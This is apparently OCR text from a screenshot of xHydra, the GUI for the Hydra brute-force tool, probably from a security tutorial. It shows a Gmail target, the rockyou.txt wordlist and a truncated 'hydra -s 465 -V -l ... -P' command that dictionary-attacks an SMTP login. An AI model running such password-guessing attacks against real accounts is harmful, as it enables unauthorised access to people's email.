 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username mpleehello@gmail.com
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List wordlists/rockyou.txt.gz
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 465 -V -l exampleehello@gmail.com -P /usr/share/wordlists/ro...